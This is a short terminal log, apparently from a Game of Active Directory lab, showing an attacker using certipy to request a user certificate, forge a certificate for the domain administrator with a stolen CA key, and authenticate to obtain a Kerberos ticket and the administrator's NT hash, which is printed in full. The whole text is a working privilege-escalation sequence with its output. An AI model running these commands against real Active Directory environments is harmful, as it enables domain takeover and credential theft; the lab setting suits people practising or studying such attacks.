 exegol-goad /workspace # certipy req -u 'khal.drogo@essos.local' -p horse -ca 'ESSOS-CA' -template User -target 192.168.56.23
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Failed to resolve: ESSOS.LOCAL
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'khal.drogo@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'khal.drogo.pfx'
exegol-goad /workspace # certipy forge -ca-pfx 'ESSOS-CA.pfx' -upn administrator@essos.local -template khal.drogo.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/root/.local/share/pipx/venvs/certipy-ad/lib/python3.11/site-packages/certipy/commands/forge.py:110: CryptographyDeprecationWarning: Pr
cert = cert.not_valid_before(tmp_cert.not_valid_before)
/root/.local/share/pipx/venvs/certipy-ad/lib/python3.11/site-packages/certipy/commands/forge.py:111: CryptographyDeprecationWarning: Pr
cert = cert.not_valid_after(tmp_cert.not_valid_after)
[*] Saved forged certificate and private key to 'administrator_forged.pfx'
exegol-goad /workspace # certipy auth -pfx administrator_forged.pfx -dc-ip 192.168.56.12
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da